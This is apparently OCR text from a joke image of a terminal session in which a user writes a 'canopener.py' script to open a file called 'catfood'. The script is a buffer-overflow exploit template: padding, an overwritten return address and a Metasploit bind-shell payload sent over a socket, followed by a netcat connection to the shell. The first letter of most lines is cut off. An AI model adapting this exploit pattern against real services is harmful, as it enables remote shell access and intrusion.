 azz@robot:~ $ open catfood
atfood: Unable to open catfood
ermission denied
azz@robot:~ $ cat > canopener.py
!/usr/bin/python
mport socket
ock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
ock.connect(('127.0.0.1',7500))
rash = '\x41'*1337
ip = '\xFF\xFE\xEF\x08'
ayload = open("msf-bindshell-8888.bin").read()
ock.send(crash+eip+payload)
ock.close()
azz@robot:~ $ chmod +x canopener.py; ./canopener.py
azz@robot:~ $ nc -vv localhost 8888
ocalhost [127.0.0.1] 8888 (?) open
open catfood
pening delicious catfood...